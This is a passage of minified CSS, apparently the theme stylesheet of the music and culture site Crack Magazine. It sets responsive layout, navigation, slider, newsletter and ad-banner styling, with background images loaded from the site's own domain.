rgba(160,160,160,.4);border-bottom:1px solid rgba(160,160,160,.4)}.entry-content-wrapper .entry-content{font-size:17px}.footer-site-copyright{display:block}.site-footer .container{text-align:center}.footer-site-branding{margin-left:0;margin-right:0}.site-content{margin-bottom:0}.footer-widget-area{margin-top:0}.site-info{margin-top:0}.footer-widget-area{margin:0 auto}pre{font-size:1.6rem;white-space:normal}.cpt .post-navigation .nav-previous,.cpt .post-navigation .nav-next,.cpt .posts-navigation .nav-previous,.cpt .posts-navigation .nav-next{padding-bottom:27px;padding-left:20px;padding-right:5px}.single-space .brand-list>a{font-size:17px}.single .artist-list a,.single .label-list a,.single .release-date span:nth-child(2),.single .genre-list a,.single .partner-list a{font-size:17px}.nav-previous .entry-meta,.nav-next .entry-meta{display:block}.entry-meta{color:#363636}.nav-next .post-title,.nav-previous .post-title{font-size:18px;font-weight:300}.featured-category-wrap .featured-category article{border:none;width:80vw}.featured-category-wrap .featured-header{margin-bottom:20px}.single .artist-list,.single .label-list,.single .release-date,.single .genre-list,.single .partner-list{text-align:left;line-height:1.5;font-size:.9375rem}}@media screen and (min-width:1200px){.featured-image a img,.post-thumbnail img,.custom-logo-link img{-webkit-transition:.2s linear;-moz-transition:.2s linear;-ms-transition:.2s linear;-o-transition:.2s linear;transition:.2s linear;will-change:opacity}.featured-image a:hover img,.post-thumbnail:hover img,.custom-logo-link:hover img{opacity:.8}.single-navigation-wrapper .post-nav-title{-webkit-transition:.15s ease-in-out;-moz-transition:.15s ease-in-out;-ms-transition:.15s ease-in-out;-o-transition:.15s ease-in-out;transition:.15s ease-in-out}.single-navigation-wrapper a:hover .post-nav-title{border-bottom-color:#000}.front-cta a{-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.front-cta a:hover{opacity:.6;color:inherit}.front-slider-two article:hover .entry-title a{border-bottom-color:#fff}}@media screen and (min-width:900px){.entry-footer .sharedaddy-holder{display:none}.single .entry-header{max-width:100%}}@media screen and (max-width:1620px){.container,.front-slider-float .slick-list{max-width:calc(100% - 80px)}.single-content-wrapper>*{display:inline-block}.single-navigation-wrapper{max-width:740px}.single-post .single-navigation-wrapper{width:100%;max-width:740px}.single-sidebar-wrapper{width:400px}.single-navigation-wrapper{float:none;margin-top:3em}.single-navigation-wrapper .nav-previous{margin-bottom:1em}.entry-content-wrapper{margin-left:0}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.single-content-wrapper{flex-wrap:wrap}.single-navigation-wrapper,.single-sidebar-wrapper{float:none}.entry-content-wrapper{order:1}.single-sidebar-wrapper{order:2}.single-navigation-wrapper{order:3}.cpt .single-navigation-wrapper{order:initial}.single-navigation-wrapper .post-navigation{position:static}.single-navigation-wrapper .post-navigation{max-width:100%}.single-navigation-wrapper .post-nav-text,.single-navigation-wrapper .post-nav-title{display:inline-block;margin-bottom:0}.single-navigation-wrapper .post-nav-text{margin-right:1em}}}@media screen and (max-width:1500px){#post-load,.front-archive{margin-left:-15px;margin-right:-15px;width:calc(100% + 30px)}#post-load article,#post-load nav,.front-archive article{padding-left:15px;padding-right:15px}#post-load article,.front-archive article{margin-bottom:60px}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{width:calc(100% - 380px + 30px)}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{width:335px;margin-left:45px;padding-left:34px}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{flex:0 1 calc(100% - 380px + 30px)}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{flex:0 1 335px}}.archive-layout-side #post-load article:not(.sticky) .entry-img,.front-archive-side #post-load article:not(.sticky) .entry-img{padding-right:30px}#post-load article.sticky .entry-text,.front-archive article.sticky .entry-text{padding:30px 25px}.archive-layout-list #post-load article.sticky .entry-text,.front-archive-list article.sticky .entry-text{padding-top:20px}.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{margin-left:20px}.archive-layout-list #post-load article.sticky .entry-img,.front-archive-list article.sticky .entry-img{margin-top:20px;margin-right:20px}.front-slider-side{height:80vh}.front-slider-wrapper h2.section-title:not(.container){top:30px;left:30px}.front-slider-side article:not(.no-featured-image) .entry-text{width:35%}.front-slider-side .entry-text{padding-right:40px;padding-bottom:30px}.front-slider-side .entry-img{width:65%}.front-slider-side .front-slider-dots{margin:0 30px 30px 0}h2+.front-slider-two .front-slider-dots{margin-top:70px}.front-slider-two{height:90vh}.front-slider-two .entry-text{margin:30px 0 90px 30px}.front-slider-two .front-slider-dots{margin:40px 0 0 30px}.front-slider-float .entry-img .horizontal-img img{width:75%}.front-cta .front-cta-text{bottom:60px}.footer-newsletter-wrapper,.footer-instagram-wrapper,.footer-widget-area,.site-info{margin-top:60px}.footer-instagram-wrapper{padding-top:60px}.footer-instagram-wrapper .widget ul{margin-left:-10px;margin-right:-10px}.footer-instagram-wrapper .widget li{padding:0 10px}}@media screen and (min-width:1400px){#aphex_ad p img{max-width:100%;overflow:hidden;height:300px}}@media screen and (min-width:1300px) and (max-width:1400px){#aphex_ad p img{max-width:40%!important;height:200px!important}}@media screen and (max-width:545px){#aphex_ad p img{max-width:100%!important}}@media screen and (max-width:1300px){#aphex_ad p img{max-width:40%;overflow:hidden;height:200px}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-img,.front-archive-side article:not(.sticky).has-featured-image .entry-img{width:44%}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-text,.front-archive-side article:not(.sticky).has-featured-image .entry-text{width:54%}.archive-layout-side #post-load article:not(.sticky) .entry-img,.front-archive-side article:not(.sticky) .entry-img{padding-right:30px}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{width:calc(100% + 30px);float:none}.single-navigation-wrapper,.single-sidebar-wrapper{width:100%}.single-navigation-wrapper,.single-sidebar-wrapper{float:none}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{float:none;width:100%;margin-left:0;border-top:1px solid #ddc09f;border-left:none;padding-left:0;padding-top:40px;margin-top:40px}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.has-sidebar .site-main-archive,.front-archive-wrapper.archive-has-sidebar{display:block}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{flex:0 1 calc(100% + 30px)}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{flex:0 1 100%}.single-sidebar-wrapper{order:4}}.widget{display:inline-block;vertical-align:top;margin:0 30px 30px 0}}@media screen and (max-width:1200px){input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}h1,.front-cta-wrapper h2.section-title,.front-cta-text h2{font-size:40px;font-size:2rem}h2{font-size:36px;font-size:2.25rem}h3,.front-slider-float h3{font-size:32px;font-size:2rem}h4,.mc_custom_border_hdr,.front-slider-side h3{font-size:30px;font-size:1.875rem}.site-title,.entry-content-wrapper .emphasis,.widget-area .emphasis{font-size:28px;font-size:1.75rem}.main-nav-align-hamburger .main-navigation ul,.main-navigation ul,.dropdown-toggle,.main-nav-align-hamburger .dropdown-toggle,.social-wrapper .jetpack-social-navigation ul,.search-wrap .search-form input[type=search],#post-load h2.entry-title,.front-archive h2.entry-title{font-size:24px;font-size:1.5rem}.entry-content-wrapper blockquote,.entry-content-wrapper q,.search-post-text-img .entry-title{font-size:22px;font-size:1.375rem}h5,.single-navigation-wrapper .post-nav-title,.archive-layout-list #post-load h2.entry-title,.front-archive-list h2.entry-title{font-size:20px;font-size:1.25rem}.main-nav-align-hamburger .main-navigation ul ul .dropdown-toggle,.main-nav-align-hamburger .main-navigation ul ul,.front-slider-dots{font-size:18px;font-size:1.125rem}.main-nav-align-hamburger .main-navigation ul ul ul .dropdown-toggle,.main-nav-align-hamburger .main-navigation ul ul ul{font-size:16px;font-size:1rem}.main-nav-align-hamburger .site-branding-td,.site-branding-td{width:70%}.main-nav-align-hamburger .main-navigation{width:30px}.menu-toggle{margin-right:10px}.mobile-menu-toggle.menu-toggle,.site-branding{display:inline-block}.main-nav-align-hamburger .menu-wrapper,.menu-wrapper,.social-wrapper{width:100%;max-width:900px;padding:30px 20px}.menu-wrapper,.social-wrapper{position:fixed;top:0;left:0;right:0;bottom:0;z-index:20;background:#000;color:#fff;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);visibility:hidden;-webkit-transition:visibility 0s 0s,transform .3s ease-in-out;-moz-transition:visibility 0s 0s,transform .3s ease-in-out;-ms-transition:visibility 0s 0s,transform .3s ease-in-out;-o-transition:visibility 0s 0s,transform .3s ease-in-out;transition:visibility 0s 0s,transform .3s ease-in-out}.toggled .menu-wrapper,.social-menu-open .social-wrapper{visibility:visible;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.main-nav-align-hamburger .menu-close,.menu-close{top:15px;right:15px}.main-nav-align-hamburger .toggled .menu-close,.toggled .menu-close{top:30px;right:15px;opacity:.4;-webkit-transition:.2s .4s linear;-moz-transition:.2s .4s linear;-ms-transition:.2s .4s linear;-o-transition:.2s .4s linear;transition:.2s .4s linear}.menu-close{position:absolute;right:15px;top:15px;-webkit-transform:translateX(100%) rotate(90deg);-moz-transform:translateX(100%) rotate(90deg);-ms-transform:translateX(100%) rotate(90deg);-o-transform:translateX(100%) rotate(90deg);transform:translateX(100%) rotate(90deg);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;opacity:0;font-size:20px}.toggled .menu-background,.social-menu-open .search-wrap+.menu-background{opacity:1;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;-webkit-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-moz-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-ms-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-o-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);transition:opacity .5s cubic-bezier(.12,.6,.54,.96)}.main-navigation li,.social-wrapper .jetpack-social-navigation li{display:inline-block}.main-navigation ul,.social-wrapper{text-align:left}.jetpack-social-navigation{height:100%}.menu-wrapper>div:before,.jetpack-social-navigation:before{content:'';height:100%;width:0}.main-navigation.toggled .menu-wrapper>div>*,.menu-wrapper>div:before,.jetpack-social-navigation>div,.jetpack-social-navigation:before{display:inline-block;vertical-align:middle}.menu-wrapper>div>*,.jetpack-social-navigation>div{width:98%}.main-navigation ul ul{top:0;background:0 0;box-shadow:none;text-align:center;font-size:.8em;margin-bottom:1em;width:100%;padding:1.5em 0}.main-navigation ul ul:before{display:none}.main-navigation ul ul li{width:100%}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul{left:-999em}.main-navigation ul li.toggle-on>ul{left:0;top:100%}.main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.main-navigation.toggled ul ul ul{display:none;position:static;width:100%}.main-navigation.toggled ul ul li.toggle-on>ul{display:block}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul,.main-nav-align-right .main-navigation ul li:hover>ul,.main-nav-align-right .main-navigation ul li.focus>ul,.main-nav-align-right .main-navigation ul ul li:hover>ul,.main-nav-align-right .main-navigation ul ul li.focus>ul{left:-999em}.main-navigation ul li.toggle-on>ul,.main-nav-align-right .main-navigation ul li.toggle-on>ul,.main-nav-align-right .main-navigation ul ul li.toggle-on>ul{left:0}.main-navigation ul ul,.main-nav-align-right .main-navigation ul ul{text-align:left}body:not(.main-nav-align-hamburger) .main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}body:not(.main-nav-align-hamburger) .main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.main-navigation.toggled ul ul ul{display:none;position:static;width:100%}.main-navigation.toggled ul ul li.toggle-on>ul{display:block}.main-nav-align-hamburger .main-navigation li,.main-navigation li{width:100%;padding:0;margin-bottom:6px}body .main-navigation .current-page-item>a,body .main-navigation .current-menu-item>a{border-bottom-color:#fff}ul .icon-dropdown:before,ul .icon-dropdown:after{background:#fff}.main-nav-align-hamburger .menu-wrapper .site-branding{margin-bottom:30px}.main-nav-align-hamburger .site-branding{width:calc(100% - 35px)}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2),.menu-wrapper>div{height:90%}.menu-wrapper>div.site-branding{height:auto}.menu-wrapper>div.site-branding:before{display:none}.main-nav-align-hamburger .main-navigation.toggled ul ul,.main-navigation.toggled ul ul{display:none;position:static;width:100%;padding-left:0;margin-top:.5em;margin-bottom:1em}.main-nav-align-hamburger .main-navigation.toggled ul li.toggle-on>ul,.main-navigation.toggled ul li.toggle-on>ul{display:block}.main-nav-align-left .menu-wrapper>div:nth-child(1),.main-nav-align-center .menu-wrapper>div:nth-child(1),.main-nav-align-right .menu-wrapper>div:nth-child(1),.jetpack-social-navigation{opacity:0;-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px);-webkit-transition:.3s .2s ease-in-out;-moz-transition:.3s .2s ease-in-out;-ms-transition:.3s .2s ease-in-out;-o-transition:.3s .2s ease-in-out;transition:.3s .2s ease-in-out}.main-nav-align-left .toggled .menu-wrapper>div:nth-child(1),.main-nav-align-center .toggled .menu-wrapper>div:nth-child(1),.main-nav-align-right .toggled .menu-wrapper>div:nth-child(1),.social-menu-open .jetpack-social-navigation{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1}.social-button{top:15px}.social-menu-open .social-button{z-index:21;color:#fff;border-color:#fff;position:fixed;right:0;top:30px;opacity:.4;font-size:20px;-webkit-transform:translateX(100%) rotate(90deg);-moz-transform:translateX(100%) rotate(90deg);-ms-transform:translateX(100%) rotate(90deg);-o-transform:translateX(100%) rotate(90deg);transform:translateX(100%) rotate(90deg);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;-webkit-transition:top .15s .2s linear;-moz-transition:top .15s .2s linear;-ms-transition:top .15s .2s linear;-o-transition:top .15s .2s linear;transition:top .15s .2s linear}.social-menu-open .social-button .icon-close{display:inline-block}.social-wrapper .jetpack-social-navigation li{padding:0;margin-bottom:6px;display:block;line-height:1.5}.social-wrapper .jetpack-social-navigation a{padding:.1em 0}.search-wrap,.main-nav-align-hamburger .menu-wrapper{z-index:20}.menu-background{z-index:19}.search-wrap{padding:140px 20px}.big-search-close,.main-nav-align-hamburger .menu-close{font-size:20px}.big-search-close{top:calc(100% + 15px);right:20px}.search-line{padding-bottom:.5em}.search-wrap .search-instructions{display:none}.search-wrap .search-form{width:100%}.search-wrap .search-form input[type=search]{width:calc(100% - 35px)}.search-wrap .search-form button{width:30px}.search-wrap .icon-search{font-size:20px}.archive-layout-masonry #post-load article,.front-archive-masonry article{width:33.33333%}.archive-layout-masonry #post-load article.sticky,.front-archive-masonry article.sticky{width:66.66666%}.archive-layout-masonry .archive-has-sidebar #post-load article,.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky),.front-archive-masonry .archive-has-sidebar article,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-masonry #post-load article,.archive-has-sidebar .archive-layout-side #post-load article.sticky+article:not(.sticky),.archive-has-sidebar .front-archive-masonry article,.archive-has-sidebar .front-archive-side article.sticky+article:not(.sticky){width:50%}.archive-has-sidebar .archive-layout-masonry #post-load article.sticky,.archive-has-sidebar .archive-layout-side #post-load article.sticky,.archive-has-sidebar .front-archive-masonry article.sticky,.front-archive-side .archive-has-sidebar article.sticky,.archive-layout-masonry .archive-has-sidebar #post-load article.sticky,.archive-layout-side .archive-has-sidebar #post-load article.sticky,.front-archive-masonry .archive-has-sidebar article.sticky,.front-archive-side .archive-has-sidebar article.sticky{width:100%;max-width:900px}.archive-layout-list #post-load article,.front-archive-list article{width:100%}.front-slider-two{height:70vh}.front-slider-two article{width:85vw}.front-slider-two .front-slider-arrows .slick-next{width:15vw}.footer-newsletter .mc_custom_border_hdr,.footer-newsletter #mc_subheader{float:none;width:100%;max-width:750px;display:block;padding-right:0}.footer-newsletter #mc_subheader{padding-bottom:20px}.footer-newsletter .mc_custom_border_hdr{margin-bottom:10px}.footer-newsletter .mc_form_inside{display:block;max-width:100%}.footer-newsletter #mc_signup_form .mc_input{width:100%;display:block;float:none}#mc_signup_form .mc_input,#mc_signup_submit{height:42px;border:1px solid #000;border-radius:0;width:100%}.widget #mc_signup_submit,.footer-newsletter #mc_signup_submit{width:100%;margin:0;margin-top:1em}.widget .mc_merge_var{margin-bottom:.4em}.footer-newsletter #mc_signup_form .mc_input{width:100%;display:block}.footer-newsletter .mc_signup_submit{width:100%;display:block;float:none}.footer-newsletter #mc_display_rewards{margin-top:.5em}.blog .site-content{margin-top:20px}.single-navigation-wrapper .post-nav-text,.single-navigation-wrapper .post-nav-title{display:block}}@media screen and (max-width:900px){.front-cta-wrapper h2.section-title,.front-cta-text h2{font-size:36px}h2{font-size:32px}h3,.front-slider-float h3{font-size:28px}h4,.mc_custom_border_hdr,.front-slider-side h3,.site-title,.entry-content-wrapper .emphasis,.widget-area .emphasis,.main-nav-align-hamburger .main-navigation ul,.main-navigation ul,.dropdown-toggle,.main-nav-align-hamburger .dropdown-toggle,.jetpack-social-navigation ul,.search-wrap .search-form input[type=search]{font-size:24px}#post-load h2.entry-title,.front-archive h2.entry-title{font-size:22px}h5,.entry-content-wrapper blockquote,.entry-content-wrapper q,.search-post-text-img .entry-title{font-size:20px}.single-navigation-wrapper .post-nav-title,.archive-layout-list #post-load h2.entry-title,.front-archive-list h2.entry-title{font-size:18px}.front-cta-text p{font-size:16px;margin:0 auto}.search-wrap .icon-search:before{border-width:1px}.search-wrap .icon-search:after{height:1px}.container,.front-slider-float .slick-list{max-width:calc(100% - 40px)}.page-header{margin-bottom:60px;margin-top:0}#post-load,.front-archive{margin-left:0;margin-right:0;width:100%}#post-load article,#post-load nav,.front-archive article{padding-left:0;padding-right:0}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{width:100%;float:none}.archive-layout-side #post-load article,.front-archive-side article{width:100%}#post-load article.sticky .entry-text,.front-archive article.sticky .entry-text{padding:25px 20px}.archive-layout-masonry #post-load article,.front-archive-masonry article,.archive-layout-masonry #post-load article.sticky,.front-archive-masonry article.sticky,.archive-layout-masonry .archive-has-sidebar #post-load article,.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky),.front-archive-masonry .archive-has-sidebar article,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-masonry #post-load article,.archive-has-sidebar .archive-layout-side #post-load article.sticky+article:not(.sticky),.archive-has-sidebar .front-archive-masonry article,.archive-has-sidebar .front-archive-side article.sticky+article:not(.sticky){width:100%}.results-count{vertical-align:top}.search-for{width:auto;display:block;padding-right:0}.search-post-type{display:none}.search-post-text-img{width:100%}.search-post-text-img .post-thumbnail{width:100px;margin-left:20px}.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{margin-left:20px;max-width:100px;height:70px;overflow:hidden;position:relative}@supports (object-fit:cover){.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{height:auto}.archive-layout-list #post-load article .featured-image img,.front-archive-list article .featured-image img,.search-post-text-img img{width:100px;height:70px}}.front-page-wrapper>*:not(:first-child){margin-top:60px}.front-slider-wrapper h2.section-title:not(.container){top:20px;left:15px}.front-slider .entry-content{display:none}.front-slider-dots{font-size:16px;font-size:1rem}.front-slider-side{height:410px}.front-slider-side .entry-img{width:100%;bottom:auto;height:250px}.front-slider-side .entry-img{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.front-slider-side article:not(.no-featured-image) .entry-text{width:100%;height:160px;padding:20px 15px}.front-slider-side h3{border-bottom:none}.front-slider-side .front-slider-dots{position:absolute;right:0;bottom:auto;top:0;margin:20px 15px 0 0;z-index:3}.front-slider-two .entry-text{margin:20px}.front-slider-two{height:600px}.front-slider-two .front-slider-dots{margin:20px 0 0 25px}h2+.front-slider-two .front-slider-dots{margin-top:50px}.front-slider-wrapper h2.section-title.container{top:0}.front-slider-float{height:auto;padding-top:80px;padding-bottom:50px}.front-slider-float .slick-track{margin-left:0}.front-slider-float article{text-align:center}.front-slider-float .entry-text{float:none;position:static;padding:10px 0 20px;width:100%}.front-slider-float .entry-img{width:100%;position:static;padding-top:0;padding-bottom:30px}.front-slider-float .entry-img .horizontal-img img{width:90%}.front-slider-float .entry-img .vertical-img img{width:70%}.front-slider-float .entry-header,.front-slider-float .entry-content{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.front-slider-float .front-slider-dots{margin-right:20px;bottom:0;top:auto;left:0;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;margin:0 0 20px}.front-slider-dots .slick-dots{text-align:center}.front-slider-float .front-slider-dots li{display:inline-block;padding:0 .2em}.front-slider-float .front-slider-dots button:after{left:50%;top:100%;width:1px;height:30px;margin-top:4px;margin-left:0}.front-slider-wrapper-float h2.section-title{text-align:center}.front-slider-wrapper h2.section-title.container{margin-top:40px;margin-bottom:0}.front-cta{min-height:350px;height:100%}.front-cta .front-cta-text{position:relative;left:auto;right:auto;bottom:auto;margin-top:100px;margin-bottom:30px;text-align:center}.page-header-top .archive-type-wrapper{width:auto;padding-right:0;display:block}.tag .page-header-bottom .archive-description,.category .page-header-bottom .archive-description,.tax-jetpack-portfolio-type .page-header-bottom .archive-description,.tax-jetpack-portfolio-tag .page-header-bottom .archive-description{padding-left:0}.single-format-gallery .entry-gallery.slick-wrapper,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item img{height:270px;max-height:270px}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item{margin-right:15px}.single .entry-header,.page:not(.page-template) .entry-header{margin-top:10px;padding-bottom:20px;margin-bottom:40px}.entry-meta-bottom>*{display:block;margin-bottom:2px}.buy-button{margin-top:7px}.entry-meta-bottom .byline{float:none}.byline-img{display:none}.byline-text{margin-left:0}.entry-meta-bottom>.sharedaddy-holder{display:none}.entry-meta-bottom{text-align:left}.sharedaddy-holder{margin-left:0}.entry-footer .sharedaddy-holder{margin-top:10px}.sharedaddy-holder div.sharedaddy h3.sd-title{margin-right:5px}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a.sd-button{margin-top:0;margin-bottom:0}body.jp-sharing-input-touch .sd-content ul li{padding-left:0}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:1px}.single .site-main>article,.single #comments,.page:not(.page-template) .site-main>article,.page:not(.page-template) #comments{margin-bottom:0}.container.container-medium.comments-area{max-width:calc(100% - 40px)}.comment-list-wrapper{margin-top:40px;margin-bottom:60px}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{float:none;width:100%;margin-bottom:20px;padding-bottom:20px}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{margin-right:0}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(2n),.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(2n){margin-left:0}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3){border-bottom-width:1px;border-bottom-style:solid}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post img.jp-relatedposts-post-img{max-width:100px;margin-left:20px}.related-holder #jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post-title{font-size:18px;margin-bottom:6px}.footer-instagram-wrapper{padding-top:40px}.footer-newsletter-wrapper,.footer-instagram-wrapper,.footer-widget-area,.site-info{margin-top:40px;text-align:center}.footer-instagram-wrapper{overflow:hidden;margin-left:-20px;margin-right:-20px}.footer-instagram-wrapper .widget{white-space:nowrap;overflow-x:scroll;-webkit-overflow-scrolling:touch;padding:0 20px 8px}.footer-instagram-wrapper .widget ul{margin:0}.footer-instagram-wrapper .widget li{float:none;width:60vw;max-width:300px;padding:0;display:inline-block;vertical-align:top;white-space:normal}.footer-instagram-wrapper .widget li{margin-right:10px}.footer-instagram-wrapper p.instagram-username{padding-left:20px;padding-right:20px;max-width:100vw}.entry-content .readmore{padding:.8em 1.4em;font-size:9px}.rounded-corners .footer-newsletter #mc_signup_form .mc_input{margin-left:auto;margin-right:auto}}@media screen and (max-width:600px){.front-slider-two{height:400px}.archive-layout-masonry .archive-has-sidebar #post-load article,.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky),.front-archive-masonry .archive-has-sidebar article,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-masonry #post-load article,.archive-has-sidebar .archive-layout-side #post-load article.sticky+article:not(.sticky),.archive-has-sidebar .front-archive-masonry article,.archive-has-sidebar .front-archive-side article.sticky+article:not(.sticky){width:100%}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-img,.front-archive-side article:not(.sticky).has-featured-image .entry-img{width:100%;padding-right:0;padding-bottom:30px;display:block}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-text,.front-archive-side article:not(.sticky).has-featured-image .entry-text{width:100%;display:block}.archive-layout-side #post-load h2.entry-title,.front-archive-side h2.entry-title{clear:none}.widget{max-width:100%;margin-right:0;margin-top:1em}.footer-widget-area .widget{display:inline-block;margin-right:0;margin-bottom:0}.footer-widget-area .widget.widget_archive,.footer-widget-area .widget.widget_categories,.footer-widget-area .widget.widget_pages,.footer-widget-area .widget.widget_nav_menu{height:200px}}.ashello-single #aphex_ad{height:500px;background:url(https://crackmagazine.net/wp-content/uploads/2018/09/aphex-Parallax-background.jpg) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:155%;margin:0 auto;margin-bottom:30px;display:block;max-width:1500px}#aphex_ad .pcoa{height:500px;background:url(https://crackmagazine.net/wp-content/uploads/2018/09/Paralax_Background_V1.png) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:155%;margin:0 auto;margin-bottom:30px;display:block;max-width:1500px}#aphex_ad .pcoa p{text-align:center;font-family:'maison_neuebook';max-width:100%;margin:0 auto;position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);margin-bottom:0;font-size:40px;color:#fff;line-height:1.4;margin-bottom:0}.featured-arrows{float:right}.featured-arrows button{font-size:0}.featured-category-wrap .featured-row{margin-left:-30px;padding-bottom:20px}.slick-list{cursor:-webkit-grab;cursor:-moz-grab}.plain-slider .slick-list{margin-bottom:40px}.featured-arrows button{border-radius:17px;border-width:2px;border-color:#1d1d1d;border-style:solid;height:34px;margin-left:10px;padding:0;position:relative;width:34px;filter:invert(1)}.featured-category-wrap .slick-track{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;align-items:stretch;justify-content:flex-start;flex-wrap:nowrap;flex-direction:row}.featured-category-wrap .featured-category article:not(:last-child){border-color:rgba(0,0,0,.1)}.featured-category-wrap .featured-category article:not(:last-child){border-width:0 1px 0 0}.slick-track{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.featured-category-wrap .featured-category article{border-bottom:none;display:inline-block;float:none;outline:none;padding:0 35px;vertical-align:top}.featured-category-wrap article .featured-image{overflow:hidden}.featured-category-wrap .featured-image{margin-bottom:30px}.featured-category-wrap .entry-title{font-size:1.5rem;margin-bottom:.5rem}.featured-category-wrap .featured-header h3{font-size:1rem;font-weight:500;opacity:.5;display:inline-block;text-transform:uppercase;margin-top:0;margin-bottom:0}.featured-arrows .slick-prev:before{border-right:8px solid #000;top:10px;left:10px}.featured-arrows .slick-prev:before,.featured-arrows .slick-next:before{width:0;height:0;border-top:5px solid transparent;border-bottom:5px solid transparent}.featured-arrows button:before,.featured-arrows button:after{content:'';position:absolute;top:50%;left:50%;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s;transition:.2s}.featured-arrows .slick-prev:after,.featured-arrows .slick-next:after{top:14px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);background:#000;height:2px;width:0}.featured-arrows button:before,.featured-arrows 